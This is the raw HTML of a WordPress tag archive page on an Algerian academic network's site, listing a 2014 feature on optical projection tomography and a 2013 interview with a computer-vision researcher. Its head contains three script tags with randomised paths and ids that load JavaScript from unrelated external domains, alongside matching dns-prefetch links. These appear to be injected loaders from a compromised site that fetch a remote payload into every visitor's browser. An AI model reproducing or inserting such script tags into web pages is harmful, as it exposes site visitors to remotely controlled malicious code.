

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.new.anasr.org/tag/3d-reconstruction/
body_size: 10484
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="http://www.new.anasr.org/xmlrpc.php">
	<title>3D Reconstruction | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="http://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="http://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; 3D Reconstruction Tag Feed" href="http://www.new.anasr.org/tag/3d-reconstruction/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="http://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.new.anasr.org/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="archive tag tag-3d-reconstruction tag-17 wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="http://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="http://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="http://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="http://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="http://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="http://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="http://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="http://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="http://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="http://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="http://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="http://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="http://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="http://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="http://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="http://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="http://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="http://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="http://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="http://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="http://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>Tag Archives: <span>3D Reconstruction</span></h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="http://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<li class="active">Posts tagged "3D Reconstruction"</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<div class="page-builder">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-1522" class="blog-lg-area-left post-1522 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features tag-3d-reconstruction tag-biomedical-engineering tag-computer-science tag-computer-vision tag-diabetes tag-digital-signal-processing tag-medical-imaging tag-microbiology tag-optical-projection-tomography">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">21 <div class="month-year">Jan,2014</div></div>
			<div class="comment"><a href="http://www.new.anasr.org/2014/01/21/feature-optical-projection-tomography-a-light-based-technology-for-3d-visualisation/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="http://www.new.anasr.org/2014/01/21/feature-optical-projection-tomography-a-light-based-technology-for-3d-visualisation/" title="Feature | Optical Projection Tomography: A light based technology for 3D visualisation" >
				<img width="1826" height="860" src="http://www.new.anasr.org/wp-content/uploads/2014/01/3DGut1Cheddad.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.new.anasr.org/wp-content/uploads/2014/01/3DGut1Cheddad.png 1826w, http://www.new.anasr.org/wp-content/uploads/2014/01/3DGut1Cheddad-300x141.png 300w, http://www.new.anasr.org/wp-content/uploads/2014/01/3DGut1Cheddad-768x362.png 768w, http://www.new.anasr.org/wp-content/uploads/2014/01/3DGut1Cheddad-1024x482.png 1024w" sizes="(max-width: 1826px) 100vw, 1826px" />		
			</div>
							<h3><a href="http://www.new.anasr.org/2014/01/21/feature-optical-projection-tomography-a-light-based-technology-for-3d-visualisation/">Feature | Optical Projection Tomography: A light based technology for 3D visualisation</a></h3>
				<p>Imaging science plays a crucial role in a wide spectrum of science fields ranging from remote sensing and automated surveillance to medical and biological fields. X-rays, positron emission tomography (PET) [1] and magnetic resonance imaging (MRI) [2] are just few examples of how imaging technology has propelled medical science into the next level. At Umeå Center for Molecular Medicine, we have been exploring the use of a relatively young 3D imaging technique known as Optical Projection Tomography (OTP), which we have so far applied to the investigation of diabetes in mice. <a href="http://www.new.anasr.org/2014/01/21/feature-optical-projection-tomography-a-light-based-technology-for-3d-visualisation/#more-1522" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-1077" class="blog-lg-area-left post-1077 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-highlights category-interviews tag-3d-reconstruction tag-biomedical-engineering tag-brain-imaging tag-central-nervous-system tag-computer-science tag-computer-vision tag-digital-signal-processing tag-eads-grand-prize tag-industry tag-medical-imaging tag-neuro-imaging tag-neuroscience">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">4 <div class="month-year">Dec,2013</div></div>
			<div class="comment"><a href="http://www.new.anasr.org/2013/12/04/interview-prof-rachid-deriche-laureat-of-the-grand-prize-of-the-eads-corporate-foundation-in-computer-science/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="http://www.new.anasr.org/2013/12/04/interview-prof-rachid-deriche-laureat-of-the-grand-prize-of-the-eads-corporate-foundation-in-computer-science/" title="Interview | Prof. Rachid Deriche laureat of the Grand Prize of the EADS Corporate Foundation in Computer Science" >
				<img width="1193" height="571" src="http://www.new.anasr.org/wp-content/uploads/2013/12/RachidDeriche2.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="http://www.new.anasr.org/wp-content/uploads/2013/12/RachidDeriche2.png 1193w, http://www.new.anasr.org/wp-content/uploads/2013/12/RachidDeriche2-300x144.png 300w, http://www.new.anasr.org/wp-content/uploads/2013/12/RachidDeriche2-768x368.png 768w, http://www.new.anasr.org/wp-content/uploads/2013/12/RachidDeriche2-1024x490.png 1024w" sizes="(max-width: 1193px) 100vw, 1193px" />		
			</div>
							<h3><a href="http://www.new.anasr.org/2013/12/04/interview-prof-rachid-deriche-laureat-of-the-grand-prize-of-the-eads-corporate-foundation-in-computer-science/">Interview | Prof. Rachid Deriche laureat of the Grand Prize of the EADS Corporate Foundation in Computer Science</a></h3>
				<p>Prof. Rachid Deriche, Research Director at <a href="http://www.inria.fr/centre/sophia/">INRIA Sophia Antipolis</a>, was awarded the 2013 French Academy of Sciences Grand Prize of the EADS Corporate Foundation in Computer Science. This award recognises the achievements of a scientist in a French laboratory who has made exceptional contributions to the vitality and influence of computer science research while building outstanding cooperation with industry. Inspire Magazine spoke with Prof. Deriche to find out more about his research activities that led to this prize, which has been officially awarded at the Institut de France on the 15th of October 2013. <a href="http://www.new.anasr.org/2013/12/04/interview-prof-rachid-deriche-laureat-of-the-grand-prize-of-the-eads-corporate-foundation-in-computer-science/#more-1077" class="more-link">Read More</a></p>
		</div>
	 </div>
</div>			<!-- Blog Pagination -->
				<div class="blog-pagination">
									</div>
			<!-- /Blog Pagination -->
			</div>
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="http://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
